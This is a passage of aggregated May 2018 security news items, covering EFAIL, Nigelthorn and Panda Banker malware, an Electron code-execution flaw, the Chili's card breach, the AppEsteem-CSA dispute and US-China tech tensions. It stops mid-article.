"We have large teams of internal and external experts working hard to investigate these apps as quickly as possible. To date thousands of apps have been investigated and around 200 have been suspended -- pending a thorough investigation into whether they did in fact misuse any data."
Archibong added that "where we find evidence that these or other apps did misuse data, we will ban them and notify people via this website."
The revelations over Cambridge Analytica have prompted investigations on both sides of the Atlantic and led Facebook to tighten its policies on how personal data is shared and accessed.
Facebook made a policy change in 2014 limiting access to user data but noted that some applications still had data it had obtained prior to the revision.
"There is a lot more work to be done to find all the apps that may have misused people's Facebook data -- and it will take time," Archibong said.
Behind the Scenes in the Deceptive App Wars
14.5.2018 securityweek IT
All is not well in the app ecosphere. That ecosphere comprises a large number of useful apps that benefit users, and an unknown number of apps that deceive users. The latter are sometimes described potentially unwanted programs, or PUPs. Both categories need to make money: good apps are upfront with how this is achieved; deceptive apps hide the process.
In recent years there has been an increasing effort to cleanse the ecosphere of deceptive apps. The anti-virus (AV) industry has taken a more aggressive stance in flagging and sometimes removing what it calls PUPs; the Clean Software Alliance (CSA) was founded to help guide app developers away from the dark side; and a new firm, AppEsteem, certifies good apps and calls out bad apps in its ‘Deceptor’ program.
One name figures throughout: Dennis Batchelder. He is currently president of the AV-dominated Anti-Malware Testing Standards Organization (AMTSO); was a leading light in the formation, and until recently a member of the advisory board, of the CSA; and is the founder of AppEsteem.
But there has been a falling out between the CSA and AppEsteem.
The CSA
The CSA was officially launched in the Fall of 2015, although it had already been on the drawing board for over a year. Batchelder was instrumental in getting it started while he was working for Microsoft, where he was director, program management until April 2016.
The CSA was introduced during VB2015 with a joint presentation from Microsoft and Google, demonstrating early support from the industry’s big-hitters.
“As a 501(c)(6) nonprofit trade association,” writes the CSA on its website, “the CSA works to advance the interests of the software development community through the establishment and enforcement of guidelines, policies and technology tools that balance the software industry’s needs while preserving user choice and user control.”
In other words, it seeks to develop an app ecosphere where honest developers can be fairly recompensed, via monetization, for their labor. However, it provides very little information on its website. It does not, for example, list the members of the trade association, nor give any indication on how it will enforce its guidelines and policies on recalcitrant apps.
AppEsteem
Founded by Batchelder in 2016, AppEsteem is primarily an app certification organization – it certifies clean apps. However, since a carrot works best when supported by a stick, AppEsteem also calls out those apps it considers to be deceptive and therefore potentially harmful to users.
Batchelder hoped that the CSA and AppEsteem could work together (he was on the advisory board of the former and is president of the latter). The CSA could provide recommendations and industry support on classification criteria, and AppEsteem – at one step removed – could provide the enforcement element apparently missing in the CSA.
AppEsteem maintains what it calls the ‘deceptor list’; a list of apps that in its own judgement use deceptive means to increase their monetization potential. At the time of writing, there are more than 300 apps on the deceptor list. It also actively encourages AV firms to use this list in their own attempts at blocking PUPs.
There is a difficult balance. Deceptive app developers will object to being included on a public shaming list. Apps that get clean need to be removed in a timely fashion. New methods of deception need to be recognized and included in the bad behavior criteria.
It is, in short, a process wide open for criticism from app developers who are called out.
CSA criticizes AppEsteem
Criticism came last week from an unexpected source – from the CSA. On 10 May 2018, the CSA published a remarkably negative report on AppEsteem’s ‘deceptor’ program titled, CSA Review of AppEsteem Programs. It was, said the CSA, “triggered by a groundswell of complaints and expressions of concern received by the CSA from industry members regarding this program.”
The report is largely – although not entirely – negative. It raises some interesting points. The ‘groundswell of complaints’ is to be expected; particularly from the apps and the app developers called out for being deceptive.
However, concern over some other elements seem valid. AppEsteem does not seem keen to call out AV products, even when they appear to use ‘deceptive’ practices (consider, for example, the ease with which the user can download one product and find that McAfee has also been downloaded).
Furthermore, if certification is annual, a certified app could introduce deceptive practices immediately after certification that would go undetected (would effectively be allowed) for 12 months. “There is no more deceptive or risky behavior than that,” notes the report.
The CSA report makes four proposals. AppEsteem should: refocus efforts on certification; work with the CSA to devise consensus‐built ‘minbar’ criteria; balance violator identification and remediation; and embrace oversight and dispute resolution.
‘Oversight’ implies external management. Refocusing on certification implies abandoning the deceptor app listing. And ‘work with the CSA’ implies that AppEsteem should take its direction from the CSA. If not quite a power grab, the report attempts to neutralize the enforcement element of AppEsteem.
AppEsteem’s response
AppEsteem’s first response was for Batchelder to resign from the CSA advisory board. “I unable to figure out how to remain on the CSA Advisory Board in good conscience,” he wrote to the CSA. “Which sucks, as I’ve pushed for CSA to get operational and remain relevant, sent potential members its way, and worked hard to help it succeed. But being an advisor of an incorporator-status organization who is conducting a ‘confidential’ investigation into AppEsteem’s certification program without involving AppEsteem makes no sense at all.”
AppEsteem’s second response was to establish CleanApps.org; which is effectively an alternative to the CSA. “AppEsteem needs CSA,” comments one source who asked to be anonymous, “or at least some organization that can provide guidelines and some kind of oversight of what AppEsteem is doing… It seems that this new player is in fact a company created by Dennis trying to get rid of CSA.”
That partly makes sense. If AppEsteem cannot work with the CSA, it must find a similar organization it can work with. “After I disengaged from CSA, Batchelder told SecurityWeek, “we realized that AppEsteem had to find a way to get the vendor voice and to reassure them that we’re doing things fairly (the stuff we had hoped CSA would do). So, I incorporated CleanApps.org and recruited its first board from some of our customers (I know, it’s like a soap opera), and then resigned/handed it over once the board launched. Our goal is that once CleanApps.org launches, we’ll give them insight into our operations.”
To the CSA, he wrote in February, “I wanted to let you know that we have determined that it’s in best interests of both ourselves, our customers, and the vendor community if we had oversight and a ‘voice’ specifically representing the vendor community… We won’t become a member or hold any position in CleanApps.org; they will self-govern.” (He has since made it clear that he does not mean ‘oversight’ in any controlling manner.)
AppEsteem’s position seems to be that the app ecosphere requires three organizations: AppEsteem to enforce good behavior among the app developers; the CSA to represent the market in which apps operate; and CleanApps to represent the apps and app developers.
But it is clearly concerned over the current relevance of the CSA. “I think the biggest hole with CSA,” Batchelder told SecurityWeek, “is that they never finished forming: it’s still just… as the only member, and what we felt was that when [that member] had an issue with us, CSA went negative… it’s problematic to us that they’re not formed after four years.”
If AppEsteem needs something like the CSA to be effective, the CSA needs something like AppEsteem to be relevant.
AppEsteem’s third response is a short blog posted on the same day as CSA published its report – Thursday, 10 May 2018. There is no indication of any rapprochement with the CSA. “But we also want to be clear,” writes the author: “if you think it’s fine to treat consumers as exploitable targets for deceptive and aggressive software, we totally understand your desire for us to leave you alone. We strongly suggest you either get on board or find something else to do with your time, as we’re going to continue to tune our Deceptor program to find even more effective ways to disrupt your ability to hurt consumers.”
The way forward
It is hard to see how any outright deceptive app produced by developers simply out to get as much money as possible will ever be persuaded by force of argument alone to abandon deceptive practices. This seems to be the approach of the CSA; and it appears – on the evidence of its website – to have achieved little in its three to four years of existence.
Indeed, the one and only report the CSA has published is the report criticizing AppEsteem. Before that, the previous publication seems to be ‘update #7’, probably written around March 2016.
If the CSA has achieved anything, it is not saying so. At the very least, it could be urged to be more transparent in its operations and achievements – even a list of members would be useful.
Meantime, if the new CleanApps.org gathers pace and support, the CSA itself will become increasingly irrelevant in the battle against deceptive apps; that is, potentially unwanted programs.
Security Gaps Remain as OT, IT Converge
14.5.2018 securityweek IT
The accelerating digitization of business, driven by compelling commercial arguments, is driving the integration of new information technology (IT) networks with older operational technology (OT) networks. This is introducing new security risks to old technology and old technology practices -- and where the OT is driving a critical manufacturing plant, the new risk is from nation-state actors as well as traditional cyber criminals.
The good news is that many organizations understand the risks and are actively engaged in mitigating those risks. The bad news is the risk mitigation process is far from complete.
Network and content security firm Fortinet commissioned Forrester Consulting to survey the state of converging IT / OT network security. In an associated blog, Fortinet's senior director of product marketing, Peter Newton, explains the cultural difference between IT and OT security: "IT teams have a tendency to just want to throw security technology at the network and call it good. But these networks can be very different, and what works well in one environment can have devastating consequences in the other. For example, an error that opens a port on a switch can have a very different result from one that opens a valve on a boiler."
In January 2018, Forrester queried 429 global decision-makers responsible for the security of their organization’s critical infrastructure from a range of different industries, asking about their IT / OT convergence (PDF) and the security challenges being faced. The result suggests that awareness is high, and steps are in progress (SCADA / ICS security spending is planned to increase by 77%) -- but there is much yet to be done (45% of respondents do not used privileged account management (PAM) for their administrators).
The last issue is particularly relevant given the extent to which converged networks are being opened to third-party suppliers. Sixty-four percent of the companies surveyed provide either complete or high-level access to their SCADA / ICS, including to outsourced suppliers, business partners and government agencies. This seems to be changing, with respondents taking steps to reduce the number of vendors used to provide security functions for IPS, NAC and IoT.
"The number of organizations that now rely on a single vendor to provide a full range of outsourced solutions has jumped from 38% to 47% between 2016 and 2018," comments John Maddison, Fortinet's SVP products and solutions, in a separate blog post.
Coupled with the lack of a PAM solution, the report highlights that 45% of the respondents do not use role-based access control, which provides openings for insider threats. Indeed, internal hackers are considered a greater threat (77% of respondents are extremely or very concerned) than external hackers (70%). The greatest concern is reserved for malware at 77%, with leakage of sensitive or confidential data at 70%.
The security threat is not hypothetical. While there have already been severaal highly-publicized incidents (such as the Ukraine power outages in December 2015, and the U.S. water utility incident in March 2016) the majority of respondents have also experienced a breach. Fifty-six percent of organizations using SCADA / ICS reported a breach in the past year, and only 11% indicated they have never been breached.
SCADA / ICS breaches can have serious consequences. "Sixty-three percent of organizations say the safety of their employees was highly or critically impacted by a SCADA / ICS security breach," notes the report. "Another 58% report major impacts to their organization’s financial stability, and 63% note a serious drag on their ability to operate at a sufficient level."
Solutions to the growing SCADA / ICS risk exist, but require a new approach beyond the traditional IT security approach. IT and OT teams speak different languages for security, comments Newton. Existing OT systems may be running on an obsolete operating system on hardware that is ten or more years old. "But that may be because it only has one job," he explains: "for example, monitoring a thermostat and then throwing a switch when it reaches a critical temperature. That doesn’t require the latest technology, and if it is doing the job it was designed to do, then there is no reason to change it. But because so many of these systems run on proprietary software and use delicate instrumentation, even something as benign as scanning a device for malware can cause it to malfunction."
Solutions do exist, but must be chosen with care. "When considering a security vendor for their SCADA / ICS environments," suggests Newton, "the ability to meet compliance standards and provide end-to-end solutions, along with a reputation for reliability are the most important attributes [the respondents] look for. These organizations are looking for solutions from a variety of vendors, from systems integrators to security manufacturers."
Hackers Divert Funds From Mexico Banks, Amount Unclear: Official
14.5.2018 securityweek Hacking
Hackers have stolen an unknown amount of money from banks in Mexico in a series of cyber attacks on the country's interbank payments system, an official said Monday.
At least five attacks on the Mexican central bank's Interbank Electronic Payments System (SPEI) were carried out in April and May, said Lorenza Martinez, director general of the corporate payments and services system at the central bank.
"Some transactions were introduced that were not recognized by the issuing bank," she told Radio Centro.
"In some cases these transfers made it through to the destination bank and were withdrawn in cash."
She declined to reveal which banks were targeted.
Some Mexican media outlets have put the amount stolen at 400 million pesos ($20.4 million), but Martinez denied those reports.
"The amount is currently being analyzed. Some of the transfers were stopped, and the funds are currently being returned," she said.
She said the money stolen belonged to the banks themselves and that clients' funds were never affected.
The interbank payments system allows banks to make real-time transfers to each other.
They connect via their own computer systems or an external provider -- the point where the attacks appear to have taken place, Martinez said.
After the attacks were detected, banks switched to a slower but more secure method.
No new attacks have been registered since.
Researchers disclosed details of EFAIL attacks on in PGP and S/MIME tools. Experts believe claims are overblown
14.5.2018 securityaffairs Attack
EFAIL attacks – Researchers found critical vulnerabilities in PGP and S/MIME Tools, immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email.
A few hours ago, I reported the news that security researchers from three universities in Germany and Belgium have found critical vulnerabilities in PGP and S/MIME Tools that could be exploited by attackers to read emails encrypted with OpenPGP and S/MIME.
Pretty Good Privacy is the open source end-to-end encryption standard used to encrypt emails, while S/MIME, Secure/Multipurpose Internet Mail Extensions, is an asymmetric cryptography-based technology that allows users to send digitally signed and encrypted emails.
The existence of the vulnerabilities was also confirmed by the researchers at the Electronic Frontier Foundation (EFF) that recommended users to uninstall Pretty Good Privacy and S/MIME applications until the issued are fixed.
The experts initially planned on disclosing details on Tuesday morning, but they later decided to publicly share their findings due to wrong information circulating online.
The experts disclosed two variant of the attack dubbed EFAIL, in both scenarios hackers need to be in a position of intercepting encrypted emails, for example hacking the target email account or conducting a man-in-the-middle (MitM) attack.
“The EFAIL attacks exploit vulnerabilities in the OpenPGP and S/MIME standards to reveal the plaintext of encrypted emails. In a nutshell, EFAIL abuses active content of HTML emails, for example externally loaded images or styles, to exfiltrate plaintext through requested URLs.” reads the blog post published by the researchers.
“To create these exfiltration channels, the attacker first needs access to the encrypted emails, for example, by eavesdropping on network traffic, compromising email accounts, email servers, backup systems or client computers. The emails could even have been collected years ago.”
The attacker manipulates the ciphertext in the protected emails and sends a modified message containing custom HTML code to the original receiver or sender.

The first attack technique, dubbed direct exfiltration attack, exploits vulnerabilities in the Apple Mail (for iOS and macOS) and Mozilla Thunderbird email clients. The attacker sends the targeted user a specially crafted multipart email with three HTML body parts. When the victim’s client will open and decrypt the email, the attacker’s code causes the application to send the text to a server controlled by the attacker.
The direct exfiltration technique could be used against both PGP and S/MIME.
The second technique, named a CBC/CFB gadget attack, exploits vulnerabilities in the OpenPGP (CVE-2017-17688) and S/MIME (CVE-2017-17689). In the attack scenario, the victim needs to be in possession of their private key, if the private key has been lost the techniques cannot be used.
“He then sends the manipulated email to one of the original receivers, or to the original sender. He may hide this by choosing new FROM, DATE and SUBJECT fields, and he may hide the manipulated ciphertext by hiding it within an invisible iFrame. Thus the attack mail the victim receives looks unsuspicious” reads the research paper published by the experts.
“Once he opens the email in his client, the manipulated ciphertext will be decrypted – first the private key of the victim is used to decrypt the session key s, and then this session key is used to decrypt the manipulated ciphertext c. The decrypted plaintext now contains, due to the manipulations, an exfiltration channel (e.g., an HTML hyperlink) that will send the decrypted plaintext as a whole or in parts to the attacker,” researchers wrote in their paper on EFAIL.
The CBC/CFB gadget attack is effective against PGP, researchers observed a success rate of 33%.
Test results show the EFAIL attack work against 25 of 35 tested S/MIME email clients and 10 of 28 tested OpenPGP clients.
“Our analysis shows that EFAIL plaintext exfiltration channels exist for 25 of the 35 tested S/MIME email clients and 10 of the 28 tested OpenPGP email clients.” states the blog post.
“While it is necessary to change the OpenPGP and S/MIME standards to reliably fix these vulnerabilities, Apple Mail, iOS Mail and Mozilla Thunderbird had even more severe implementation flaws allowing direct exfiltration of the plaintext that is technically very easy to execute.”
Many security experts downplayed the importance of the EFAIL attack techniques explaining that the attacks work only against buggy email clients.
Robert J. Hansen
@robertjhansen
6h
Replying to @robertjhansen
GnuPG, and/or an email plugin which didn't handle the warning correctly.
We made three statements about the Efail attack at the beginning. We're
going to repeat them here and give a little explanation. Now that we've
explained the situation, we're confident you'll concur in 12/
Robert J. Hansen
@robertjhansen
our judgment.
1. This paper is misnamed. It's not an attack on OpenPGP. It's an
attack on broken email clients that ignore GnuPG's warnings and do silly
things after being warned. 13/
2:38 PM - May 14, 2018
32
20 people are talking about this
Twitter Ads info and privacy
Robert J. Hansen
@robertjhansen
6h
Replying to @robertjhansen
2. This attack targets buggy email clients. Correct use of the MDC
completely prevents this attack. GnuPG has had MDC support since the
summer of 2000. 14/
Robert J. Hansen
@robertjhansen
3. The authors made a list of buggy email clients. It's worth looking
over their list of email clients (found at the very end) to see if yours
is vulnerable. But be careful, because it may not be accurate -- for
example, Mailpile says they're not vulnerable, but the paper 15/
2:38 PM - May 14, 2018
14
See Robert J. Hansen's other Tweets
Twitter Ads info and privacy
ProtonMail
✔
@ProtonMail
While we think that stories claiming "PGP is vulnerable" are inaccurate (since the issue was reported in 2001 and is a client side problem), we do take the Efail bug seriously. The researchers have said ProtonMail is not impacted. We are performing independent confirmation also.
3:36 PM - May 14, 2018
302
123 people are talking about this
Twitter Ads info and privacy
ProtonMail
✔
@ProtonMail
ProtonMail is safe against the efail PGP vulnerability. The real vulnerability is implementation errors in various PGP clients. PGP (and OpenPGP) is fine. Any service that uses our @openpgpjs library is also safe as long the default settings aren't changed.
1:55 PM - May 14, 2018
623
462 people are talking about this
Twitter Ads info and privacy
EFAIL attacks can be mitigated by not using HTML for incoming emails, patches released by email client developers could prevent the attacks.
Nigelthorn malware infected over 100,000 systems abusing Chrome extensions
14.5.2018 securityaffairs Virus
The Nigelthorn malware has already infected over 100,000 systems in 100 countries by abusing a Google Chrome extension called Nigelify.
A new strain of malware, dubbed Nigelthorn malware because it abuses a Google Chrome extension called Nigelify, has already infected over 100,000 systems in 100 countries, most of them in the Philippines, Venezuela, and Ecuador (Over 75%).
The new malware family is capable of credential theft, cryptomining, click fraud, and other malicious activities.
According to the experts, the threat actor behind this campaign has been active since at least March 2018.
The Nigelthorn malware is spreading through links on Facebook, victims are redirected to a fake YouTube page that asks them to download and install a Chrome extension to play the video. Once the victims accepted the installation, the malicious extension will be added to their browser.
“Radware has dubbed the malware “Nigelthorn” since the original Nigelify application replaces pictures to “Nigel Thornberry” and is responsible for a large portion of the observed infections.” reads the analysis published by Radware.
“The malware redirects victims to a fake YouTube page and asks the user to install a Chrome extension to play the video.”
The malware was specifically developed to target both Windows and Linux machines using the Chrome browser.
When a victim clicks on “Add Extension” is redirected to a Bitly URL from which they will be redirected to Facebook in the attempt to provide the credentials for his account.
In order to bypass Google Application validation tools, the threat actors used copycat versions of legitimate extensions and injected a short, obfuscated malicious script into them.
“To date, Radware’s research group has observed seven of these malicious extensions, of which it appears four have been identified and blocked by Google’s security algorithms. Nigelify and PwnerLike remain active,” reads the analysis.
After the malicious extension is installed, a JavaScript is executed to start the attack by downloading the malware configuration from the command and control (C&C) server, after which a set of requests is deployed.
The Nigelthorn malware is able to steal Facebook login credentials and Instagram cookies. The malware also redirects users to a Facebook API to generate an access token that is then sent to the Command and Control servers.
The malware propagated by using the stolen credentials, it sends the malicious link to the victim’s network either via messages in Facebook Messenger, or via a new post that includes tags for up to 50 contacts.
The Nigelthorn malware also downloads a cryptomining tool to the victim’s computer.
“The attackers are using a publicly available browser-mining tool to get the infected machines to start mining cryptocurrencies.” states Radware. “The JavaScript code is downloaded from external sites that the group controls and contains the mining pool. Radware observed that in the last several days the group was trying to mine three different coins (Monero, Bytecoin and Electroneum) that are all based on the “CryptoNight” algorithm that allows mining via any CPU.”
The malicious code uses numerous techniques to gain persistence on the infected system, such as closing the extensions tab if the user attempts to access it, or downloading URI Regex from the C&C and blocking users from accessing Facebook and Chrome cleanup tools or from making edits, deleting posts, and posting comments.
Experts also described a YouTube fraud, the YouTube plugin is downloaded and executed, after which the malware attempts to access the URI “/php3/youtube.php” on the C&C to receive commands to watch, like, or comment on a video, or to subscribe to the page. These actions are likely an attempt to receive payments from YouTube.
“As this malware spreads, the group will continue to try to identify new ways to utilize the stolen assets. Such groups continuously create new malware and mutations to bypass security controls. Radware recommends individuals and organizations update their current password and only download applications from trusted sources,” concludes Radware.
Chili’s restaurant chain is the last victim of a Payment Card Breach
14.5.2018 securityaffairs Incindent
Brinker International warns customers who recently paid with their payment card at a Chili’s restaurant may have had their financial data stolen by crooks.
On May 11, Brinker International company, which operates more than 1,600 Chili’s and Maggiano’s restaurants across 31 countries worldwide, announced to have suffered a data breach.
“This notice is to make you aware that some Chili’s restaurants have been impacted by a data incident, which may have resulted in unauthorized access or acquisition of your payment card data, and to provide you information on steps you can take to protect yourself and minimize the possibility of misuse of your information.” reads the notice issued by Brinker.
The company issued a notice to warn people that recently used their payment cards at a Chili’s restaurant of a possible data breach, according to the initial investigation crooks infected payment systems with a malware.

Cybercriminals siphoned payment card data from some Chili’s restaurants between March and April 2018. The malicious code was used to harvest credit and debit card numbers as well as cardholder names from PoS systems in the restaurants.
“Based on the details of the issue currently uncovered, we believe that malware was used to gather payment card information including credit or debit card numbers as well as cardholder names from our payment-related systems for in-restaurant purchases at certain Chili’s restaurants. Currently, we believe the data incident was limited to between March – April 2018; however, we continue to assess the scope of the incident.” continues the note.
“Chili’s does not collect certain personal information (such as social security number, full date of birth, or federal or state identification number) from Guests. Therefore, this personal information was not compromised.”
The company highlighted that it does not collect social security numbers, dates of birth or other personal information, it immediately activated the incident response plan and is currently working with third-party forensic experts to investigate the incident.
Brinker advised customers to monitor their bank and credit card statements for any suspicious activity. Customers can visit a web page set up by the company to receive more information on the data breach and updates on this event.
Major restaurant chains are a privileged target for cybercriminals, last year many companies suffered a data breach including Amazon’s Whole Foods Market, Arby’s, and Chipotle.
Critical Flaws in PGP and S/MIME Tools – Immediately disable tools that automatically decrypt PGP-encrypted email
14.5.2018 securityaffairs Attack
Researchers found critical vulnerabilities in PGP and S/MIME Tools, immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email.
If you are one of the users of the email encryption tools Pretty Good Privacy and S/MIME there is an important warning for you.
A group of European security expert has discovered a set of critical vulnerabilities in PGP and S/Mime encryption tools that could reveal your encrypted emails in plain text, also the ones you sent in the past.
Pretty Good Privacy is the open source end-to-end encryption standard used to encrypt emails, while S/MIME, Secure/Multipurpose Internet Mail Extensions, is an asymmetric cryptography-based technology that allows users to send digitally signed and encrypted emails.
Sebastian Schinzel, a professor of Computer Security at the Münster University of Applied Sciences, warned the Pretty Good Privacy (PGP) might actually allow Pretty Grievous P0wnage due to vulnerabilities and the worst news is that currently there are no reliable fixes.
Sebastian Schinzel
@seecurity
13h
We'll publish critical vulnerabilities in PGP/GPG and S/MIME email encryption on 2018-05-15 07:00 UTC. They might reveal the plaintext of encrypted emails, including encrypted emails sent in the past. #efail 1/4
Sebastian Schinzel
@seecurity
There are currently no reliable fixes for the vulnerability. If you use PGP/GPG or S/MIME for very sensitive communication, you should disable it in your email client for now. Also read @EFF’s blog post on this issue: https://www.eff.org/deeplinks/2018/05/attention-pgp-users-new-vulnerabilities-require-you-take-action-now … #efail 2/4
8:00 AM - May 14, 2018
Attention PGP Users: New Vulnerabilities Require You To Take Action Now
A group of European security researchers have released a warning about a set of vulnerabilities affecting users of PGP and S/MIME. EFF has been in communication with the research team, and can...
eff.org
321
483 people are talking about this
Twitter Ads info and privacy
The existence of the vulnerabilities was also confirmed by the researchers at the Electronic Frontier Foundation (EFF), the organization also recommended users to uninstall Pretty Good Privacy and S/MIME applications until the issued are fixed.
“A group of European security researchers have released a warning about a set of vulnerabilities affecting users of PGP and S/MIME. EFF has been in communication with the research team, and can confirm that these vulnerabilities pose an immediate risk to those using these tools for email communication, including the potential exposure of the contents of past messages.” reads the blog post published by the EFF.
“Our advice, which mirrors that of the researchers, is to immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email.”

The EFF also provided links to guides on how to temporarily disable PGP plug-ins in for Thunderbird with Enigmail, Apple Mail with GPGTools, and Outlook with Gpg4win.
“Until the flaws described in the paper are more widely understood and fixed, users should arrange for the use of alternative end-to-end secure channels, such as Signal, and temporarily stop sending and especially reading PGP-encrypted email,” states the advisory.
Schnizel will disclose full details on Tuesday morning at 0700 UTC.
PANDA Banker malware used in several campaigns aimed at banks, cryptocurrency exchanges and social media
14.5.2018 securityaffairs Virus Cryptocurrency
Security firm F5 detailed recently discovered campaigns leveraging the Panda Banker malware to target financial institution, the largest one aimed the banks in the US.
Researchers at security firm F5 recently detected several campaigns leveraging the Panda Banker malware to target financial institution, the largest one aimed the banks in the US.
In March, security researchers at Arbor Networks discovered a threat actor targeting financial institutions in Japan using the latest variant of the Panda Banker banking malware (aka Zeus Panda, PandaBot).
Panda Banker was first spotted in 2016 by Fox-IT, it borrows code from the Zeus banking Trojan and is sold as a kit on underground forums, In November 2017, threat actors behind the Zeus Panda banking Trojan leveraged black Search Engine Optimization (SEO) to propose malicious links in the search results. Crooks were focused on financial-related keyword queries.
The main feature of the Panda Banker is the stealing of credentials and account numbers, it is able to steal money from victims by implementing “man in the browser” attack.
According to F5, the malware continues to target Japanese institutions and it is also targeting users in the United States, Canada, and Latin America.
“We analyzed four campaigns that were active between February and May of 2018. The three May campaigns are still active at the time of this writing. Two of the four campaigns are acting from the same botnet version but have different targets and different command and control (C&C) servers.” reads the analysis published by F5.
“Panda is still primarily focused on targeting global financial services, but following the worldwide cryptocurrency hype, it has expanded its targets to online cryptocurrency exchanges and brokerage services. Social media, search, email, and adult sites are also being targeted by Panda.”
Experts observed a spike in the activity associated with the malware in February when the malicious code was used to target financial services and cryptocurrency sites in Italy with screenshots rather than webinjects. With this technique, the attackers are able to spy on user interaction at cryptocurrency accounts.
“The Panda configuration we analyzed from February was marked as botnet “onore2.” This campaign leverage the same attack techniques as previously described, and it is able to keylog popular web browsers and VNC in order to hijack user interaction session and steal personal information.” states the analysis.

In May, the experts monitored three different Panda Banker campaigns each focused on different countries.
One of them, tracked by F5 as botnet “2.6.8,” had targets in 8 industries in North America, most of the targets (78%) are US financial organizations.
“This campaign is also targeting major social media platforms like Facebook and Instagram, as well as messaging apps like Skype, and entertainment platforms like Youtube. Additionally, Panda is targeting Microsoft.com, bing.com, and msn.com,” says F5.
Experts discovered that the same botnet 2.6.8 is also targeting Japanese financials as well.
Comparison of the two botnet configurations reveals that when Zeus.Panda is targeting Japan, the authors removed the Content Security Policy (CSP) headers: remove_csp – 1 : The CSP header is a security standard for preventing cross-site scripting (XSS), clickjacking and other code injection attacks that could execute malicious code from an otherwise trusted site.
This last campaign also targets Amazon, YouTube, Microsoft.com, Live.com, Yahoo.com, and Google.com, Facebook, Twitter, and a couple of two sites.
The third campaign aimed at financial institutions in Latin America, most of them in Argentina, Columbia, and Ecuador, The same campaign also targeted social media, search, email, entertainment, and tech provider as the other attacks.
“This act of simultaneous campaigns targeting several regions around the world and industries indicates these are highly active threat actors, and we expect their efforts to continue with multiple new campaigns coming out as their current efforts are discovered and taken down,” F5 concludes.
Code Execution Flaw in Electron Framework Could Affect Many Apps
14.5.2018 securityweek Vulnerebility
GitHub’s open source development framework Electron is affected by a vulnerability that can allow remote code execution. Technical details and proof-of-concept (PoC) code were made public last week by the researcher who discovered the issue.
Electron allows developers to create cross-platform desktop applications using HTML, CSS and JavaScript. The framework has been used in the development of hundreds of applications, including Skype, GitHub Desktop, Slack, WhatsApp, Signal, Discord and WordPress.com.
Trustwave researcher Brendan Scarvell discovered earlier this year that certain applications created with Electron may allow remote code execution if they are affected by cross-site scripting (XSS) vulnerabilities and configured in a specific way.
“Electron applications are essentially web apps, which means they're susceptible to cross-site scripting attacks through failure to correctly sanitize user-supplied input. A default Electron application includes access to not only its own APIs, but also includes access to all of Node.js' built in modules. This makes XSS particularly dangerous, as an attacker's payload can allow do some nasty things such as require in the child_process module and execute system commands on the client-side,” the researcher explained in a blog post. “You can remove access to Node.js by passing nodeIntegration: false into your application's webPreferences.”
Scarvell found that if an application is affected by an XSS flaw and certain options have not been manually set in the app’s webPreferences, an attacker can re-enable nodeIntegration during runtime and execute system commands.
The vulnerability, tracked as CVE-2018-1000136, was patched by Electron developers in March with the release of versions 1.7.13, 1.8.4, and 2.0.0-beta.4. The security hole can also be mitigated by adding a piece of code provided by Electron.
The Signal messaging app and the Brave web browser are reportedly not impacted by this flaw.
Chili's Restaurants Hit by Payment Card Breach
14.5.2018 securityweek Incindent
People who recently paid with their credit or debit card at a Chili’s restaurant may have had their information stolen by cybercriminals, according to Dallas-based Brinker International.
Brinker, which operates more than 1,600 Chili’s and Maggiano’s restaurants across 31 countries, issued a notice shortly after the data breach was discovered on May 11.
While the investigation is ongoing, initial evidence suggests that a piece of malware collected payment card data from some Chili’s restaurants in March and April 2018. The malware apparently harvested credit and debit card numbers as well as cardholder names from payment systems used for in-restaurant purchases.
Brinker noted that it does not collect social security numbers, dates of birth or other personal information.
“We immediately activated our response plan upon learning of this incident,” the company stated. “We are working with third-party forensic experts to conduct an investigation to determine the details of what happened.”
Brinker believes the incident has been contained, but advised customers to keep an eye on their bank and credit card statements for any suspicious activity.The company has set up a web page where it will provide updates on this incident.
Chili’s is not the only major restaurant chain to disclose a payment card breach this year. RMH Franchise Holdings revealed in March that malware had been found on point-of-sale (PoS) systems at over 160 Applebee’s restaurants it operates as a franchise.
Several major restaurant chains disclosed payment card breaches last year, including Arby’s, Chipotle, Sonic Drive-In, and Shoney’s. Amazon's Whole Foods Marketalso informed customers that taprooms and full table-service restaurants at nearly 100 locations were hit by a breach.
ZTE Woes Loom as US-China Trade Tensions Rise
13.5.2018 securityweek BigBrothers
With a major Chinese smartphone maker on the rocks following US sanctions, the trade spat between Washington and Beijing appears to be taking a turn for the worse for tech firms in the two global economic powerhouses.
Chinese telecom giant ZTE said in the past week its major operations had "ceased" following last month's US ban on American sales of critical technology to the company, raising the possibility of its collapse.
ZTE depended on American chips and other components, and is unable to continue operating without key supplies.
US officials imposed the ban last month, saying ZTE failed to abide by an agreement to stop selling to Iran and North Korea.
While the ZTE case has a specific legal basis, the ban comes as US-China trade relations have hit a rough patch, amid an intense rivalry for supremacy in key technology fields such as artificial intelligence and 5G, the next-generation wireless systems in the works.
The US administration has barred military and government employees from using smartphones from ZTE and fellow Chinese maker Huawei.
President Donald Trump earlier this year blocked a deal that would have allowed a Singapore-based firm to acquire US chipmaker Qualcomm, claiming it would enable Huawei to set the pace the global rollout of 5G technology.
The trade troubles threaten a technology sector that is increasingly intertwined with major players in the United States and China.
"It's going to disrupt procurement, supply lines, it will affect a lot of companies in various ways," said one technology industry executive who asked to remain anonymous.
"Nobody's panicking yet but people are nervous and watching."
Accelerating independence drive
James Lewis, a technology specialist with the Center for Strategic and International Studies, said the tensions are likely to prompt China to step up efforts to disconnect from the US tech sector.
"The biggest impact will be to accelerate China's desire to have non-American sources of supply," Lewis said.
"They don't want to be held hostage" to US tech firms.
Lewis said the technology trade tensions stem from genuine concerns in Washington that critical 5G and related telecom technologies will be dominated by China-based Huawei.
"Huawei is trying to become the telecom company for the world," Lewis said. "They are the strongest across the board in 5G... This is a place where China's model of capital works better."
Lewis said that with companies like Huawei and ZTE facing obstacles in the United States, "American companies see the opening to the China market closing more rapidly than they might have thought."
In the near-term, Lewis said, Chinese firms still depend on some elements of US technology, but they are moving to become more autonomous.
Still, he said Washington has some justified national security concerns about preventing Huawei from becoming too dominant.
Increasing reliance on Chinese telecom equipment would give Beijing an edge in global surveillance and intelligence, he said.
"The equipment is always calling home," he said. "If you control the updater and the infrastructure you have an immense advantage."
Huawei has long disputed any links to the Chinese government, while noting that its infrastructure and computing products are used in 170 countries.
A statement from Huawei said its products "meet the highest standards of security, privacy and engineering in every country we operate," adding that "no government has ever asked us to compromise the security or integrity of any of our networks or devices."
Victory dance?
